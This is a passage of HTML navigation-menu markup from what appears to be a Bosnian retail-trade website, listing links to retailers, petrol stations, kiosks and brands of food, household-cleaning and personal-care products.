		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
